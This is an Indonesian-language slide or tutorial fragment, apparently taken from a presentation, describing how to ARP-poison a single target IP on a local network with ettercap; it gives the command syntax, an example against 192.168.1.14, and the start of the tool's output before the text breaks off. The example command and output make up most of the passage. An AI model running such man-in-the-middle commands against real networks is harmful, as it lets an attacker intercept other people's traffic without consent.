 Metode serangan terhadap satu spesifik IP
Jika jaringan terlalu besar ada baiknya kita menyerang target ip yang di tentukan.
Serangan tersebut di mulai dengan syntax
ettercap -T -q -i [ethernet] -M ARP /xxx.xxx.xxx.xxx/ //
Sebagai contoh kita menyerang ip target 192.168.1.14
hasil output :
root@bt{~}:ettercap -T -q -i wlan0 -M ARP /192.168.1.14/ //
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on wlan0... (Ethernet)
wlan0 -> F4:EC:38:99:60:F3 192.168.1.6 255.255.255.0
Privileges dropped to UID 0 GID 0...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...